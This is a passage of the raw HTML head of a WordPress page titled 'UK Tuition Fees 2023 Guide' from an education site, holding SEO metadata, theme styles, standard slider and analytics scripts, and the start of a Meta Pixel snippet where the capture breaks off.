

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartbeee.co.uk/uk-tuition-fees-2023-guide/
body_size: 19829
content:
<!doctype html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>UK Tuition Fees 2023 Guide - Smart Bee Education</title>
	<link rel="canonical" href="https://smartbeee.co.uk/uk-tuition-fees-2023-guide/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UK Tuition Fees 2023 Guide - Smart Bee Education" />
	<meta property="og:url" content="https://smartbeee.co.uk/uk-tuition-fees-2023-guide/" />
	<meta property="og:site_name" content="Smart Bee Education" />
	<meta property="article:modified_time" content="2023-10-13T11:19:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Smart Bee Education &raquo; Feed" href="https://smartbeee.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart Bee Education &raquo; Comments Feed" href="https://smartbeee.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smartbeee.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartbeee.co.uk%2Fuk-tuition-fees-2023-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smartbeee.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartbeee.co.uk%2Fuk-tuition-fees-2023-guide%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smartbeee.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://smartbeee.co.uk/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smartbeee.co.uk/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://smartbeee.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-stroke-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='onova-theme-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/theme.css?ver=1.0.3' type='text/css' media='all' />
<style id='onova-theme-inline-css' type='text/css'>
#header-wrap .header-branding a img{max-height:100px}@media screen and(min-width:992px){.header-main:not(.h-fixed) .primary-menu>li>a{color:#fff !important}}@media screen and(min-width:992px){.header-main:not(.h-fixed) .primary-menu>li>a:hover{color:#fff !important}}@media screen and(min-width:992px){.header-main:not(.h-fixed) .primary-menu>li>a.current,.header-main:not(.h-fixed) .primary-menu>li.current_page_item>a,.header-main:not(.h-fixed) .primary-menu>li.current-menu-item>a,.header-main:not(.h-fixed) .primary-menu>li.current_page_ancestor>a,.header-main:not(.h-fixed) .primary-menu>li.current-menu-ancestor>a{color:#fff !important}}@media screen and(min-width:992px){.header-main.h-fixed .primary-menu>li>a:hover{color:#fff !important}}@media screen and(min-width:992px){.header-main.h-fixed .primary-menu>li>a.current,.header-main.h-fixed .primary-menu>li.current_page_item>a,.header-main.h-fixed .primary-menu>li.current-menu-item>a,.header-main.h-fixed .primary-menu>li.current_page_ancestor>a,.header-main.h-fixed .primary-menu>li.current-menu-ancestor>a{color:#fff !important}}body .site-footer .footer-logo img{max-height:80px}.single-post .content-area .entry-content p{text-align:justify}
/*# sourceURL=onova-theme-inline-css */
</style>
<link rel='stylesheet' id='onova-menu-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/menu.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='onova-style-css' href='https://smartbeee.co.uk/wp-content/themes/bee/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onova-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CQuicksand%3A400%2C700%7CMuli%3A400%7CKarla%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://smartbeee.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1760279120" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1760279120" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1760279120" /></noscript><link rel='stylesheet' id='wp-add-custom-css-css' href='https://smartbeee.co.uk?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://smartbeee.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T9B78LH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["smartbeee.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9B78LH");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://smartbeee.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smartbeee.co.uk/wp-json/wp/v2/pages/4105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartbeee.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://smartbeee.co.uk/?p=4105' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" type="image/png" href="https://smartbeee.co.uk/wp-content/uploads/2021/06/favicon.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://smartbeee.co.uk/wp-content/uploads/2023/08/cropped-sbeetestimonial-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://smartbeee.co.uk/wp-content/uploads/2023/08/cropped-sbeetestimonial-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartbeee.co.uk/wp-content/uploads/2023/08/cropped-sbeetestimonial-180x180.webp" />
<meta name="msapplication-TileImage" content="https://smartbeee.co.uk/wp-content/uploads/2023/08/cropped-sbeetestimonial-270x270.webp" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.ct-modal.ct-search-popup{background-color:#fffbfb;}.primary-menu li a{font-family:"Noto Sans";}a{color:#5629b7;}a:hover{color:#5629b7;}a:active{color:#5629b7;}body{font-family:"Noto Sans";font-weight:normal;font-style:normal;}h1,.h1,.text-heading{font-family:Inter;font-weight:800;font-style:normal;}h2,.h2{font-family:Inter;font-weight:normal;font-style:normal;}h3,.h3{font-family:Inter;font-weight:800;font-style:normal;}h4,.h4{font-family:Inter;font-weight:normal;font-style:normal;}h5,.h5{font-family:Inter;font-weight:normal;font-style:normal;}h6,.h6{font-family:Inter;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <meta name="google-site-verification" content="4hDkgQUfgkg8CzxAkAo2yr4N_cjE6Fr1ghHdWxc3-Z0" />
    <meta name="facebook-domain-verification" content="crh5lmz42nbhvvwxkpp2jqct64i8gt" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css" type="text/css"/>
	<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2PGNQ93046"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-2PGNQ93046');
    </script>
    
    <!-- Meta Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
